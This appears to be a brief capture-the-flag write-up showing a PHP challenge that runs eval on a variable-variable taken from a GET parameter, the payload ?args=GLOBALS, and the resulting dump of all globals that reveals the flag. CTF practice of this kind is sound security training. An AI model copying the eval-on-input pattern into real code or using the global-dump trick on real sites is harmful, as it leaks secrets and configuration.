 不安全 114.67.175.224:17270/?args=GLOBALS aあ 4
flag In the variable ! <?php
error_reporting(0);
include "flag1.php";
highlight_file(__file__);
if(isset($_GET['args'])){
$args = $_GET['args'];
if(!preg_match("/^\w+$/",$args)){
die("args error!");
}
eval("var_dump($$args);");
}
?>
array(7) { ["_GET"]=> array(1) { ["args"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { } ["ZFkwe3"]=> string(38)
"flag{291c79408f1a7a883e04ecd0f86c1cca}" ["args"]=> string(7) "GLOBALS" ["GLOBALS"]=> *RECURSION* }